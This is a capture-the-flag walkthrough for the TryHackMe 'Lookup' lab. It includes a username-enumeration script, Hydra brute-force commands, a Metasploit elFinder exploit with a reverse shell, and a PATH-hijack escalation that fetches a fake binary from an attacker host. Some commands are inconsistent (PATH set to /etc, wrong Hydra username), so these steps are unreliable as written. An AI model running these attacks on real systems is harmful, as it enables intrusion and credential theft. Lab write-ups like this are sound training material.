THM Series: Lookup Writeup

Welcome to this detailed walkthrough, where I will describe the step-by-step through the exploitation process of the “lookup.thm” machine on TryHackMe. This guide is designed for security enthusiasts.
Now, let’s dive into the attack process! 🚀
Step-by-Step Guide
Connect to the Lab
Connect to the lab using the VPN or AttackBox.
Reconnaissance
Use the THM machine’s IP address to perform reconnaissance with the following commands:
1
2
whatweb -a <IP-ADRESS-THM-VM>
nmap -F <IP-ADRESS-THM-VM>
Resolving Domain
During the previous step, the whatweb command identified that the vulnerable IP resolves to the domain “lookup.thm”. It is necessary to associate this domain with the IP by adding it to the /etc/hosts file.
Access the Login Page
Access the lookup.thm webpage, where a login panel is found.
Analyzing Login Requests
After analyzing and intercepting the login request, we identified different error messages when entering a valid username. As shown in the images below, we can bruteforce valid usernames.


Identifying Valid Usernames
Using this information, we will identify valid usernames using the curl command and the following simple Bash script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#!/bin/bash

# Objetive
url="http://lookup.thm/login.php"

# wordlists
file_path="/usr/share/seclists/Usernames/Names/names.txt"

# wordlist exists? if not use custom or download seclists in this case works
if [[ ! -f "$file_path" ]]; then
    echo "Error: El archivo $file_path no existe."
    exit 1
fi

# test with the wordlist
while IFS= read -r username; do
    username="$(echo -n "$username" | tr -d '\r')"

    if [[ -z "$username" ]]; then
        continue
    fi

    # POST data message with curl
    response=$(curl -s -X POST "$url" \
        -d "username=$username" \
        -d "password=password")

    # Verify response
    if [[ "$response" == *"Wrong password"* ]]; then
        echo "Usuario encontrado: $username"
    fi
    # ignore "wrong username"
done < "$file_path"
HTTP POST Brute Force Attack with Hydra
With the collected information, we perform a brute-force attack using Hydra with the following command:
1
hydra -l jose -P passwords.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong"
BOOM! A valid password has been found, as shown below:

Logging In
We log in using this password. The login is successful; however, it redirects to the subdomain “files.lookup.thm”. Again, we must associate this domain with the assigned IP by editing the /etc/hosts file.
Exploring File Manager
Upon accessing, we find a file management panel (ElFinder). We proceed to check its version as follow.

Checking for Vulnerabilities
Using searchsploit, we verify if this version is vulnerable. It turns out to be susceptible to Command Injection via a PHP connector.

Exploiting the Vulnerability with Metasploit
To save time, we will use Metasploit to exploit this vulnerability with the following command sequence.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
 msfconsole -q
msf6 > search elfinder

Matching Modules
================

   #  Name                                                               Disclosure Date  Rank       Check  Description
   -  ----                                                               ---------------  ----       -----  -----------
   0  exploit/multi/http/builderengine_upload_exec                       2016-09-18       excellent  Yes    BuilderEngine Arbitrary File Upload Vulnerability and execution
   1  exploit/unix/webapp/tikiwiki_upload_exec                           2016-07-11       excellent  Yes    Tiki Wiki Unauthenticated File Upload Vulnerability
   2  exploit/multi/http/wp_file_manager_rce                             2020-09-09       normal     Yes    WordPress File Manager Unauthenticated Remote Code Execution
   3  exploit/linux/http/elfinder_archive_cmd_injection                  2021-06-13       excellent  Yes    elFinder Archive Command Injection
   4  exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection  2019-02-26       excellent  Yes    elFinder PHP Connector exiftran Command Injection

msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 > set RHOSTS files.lookup.thm

#Use the exploit with your LHOST Data

msf6 > run
Accessing as www-data
Now, we have access as the user “www-data”. To escalate privileges, we check the /home directory, where we find a user named “think”. Inside their folder, we locate the first flag: user.txt.
Finding an Uncommon Binary
We attempt to escalate further using the following command to check for SUID binaries.
1
find / -perm /4000 2>/dev/null
A non-standard binary is found at “/usr/sbin/pwm”. Running this binary, we observe that it calls the id command to retrieve the username and then reads the .passwords file from that user’s home directory.
Exploiting Binary Behavior
Exploiting this behavior, we can manipulate the console by creating a modified version of the id command to impersonate the “think” user. However, first, we examine /etc/passwd to gather additional information as what users can use the console.
We save our custom id version in the /tmp directory and modify the PATH environment variable using the following commands:
1
2
3
4
5
6
7
cd /tmp
wget http://your-ip:90/id
cat id
#!/bin/bash
echo "uid=33(think) gid=33(think) groups=33(think)"
export PATH=/etc:$PATH
chmod +x id
By doing this, we can access the .passwords file, which contains historical or potential passwords for this user.
1
2
3
4
5
6
pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
password1
password2
....

SSH Brute-Force Attack
With this in mind, we perform an SSH brute-force attack using Hydra and the .passwords file found earlier.
1
hydra -l jose -P .passwords ssh://<target_ip> -V
Bingo! We can now use this password to log in via SSH as the think user.
Retrieving the User Flag
After completing this step, we obtain the “user.txt” flag.
1
cat user.txt
Root Privilege Escalation

Finally, we explore privilege escalation techniques. Running sudo -l, we see that think can execute the look command as a superuser.
Exploiting Look Command
Checking GTFOBins, we find that look can be leveraged to read files. Using this, we read the root user’s flag from /root/root.txt.
Owned!! 🎉
Thank you for reading! If you have any questions, feel free to contact me through this platform. Follow the blog to see more solutions for THM machines in these blog series. 🚀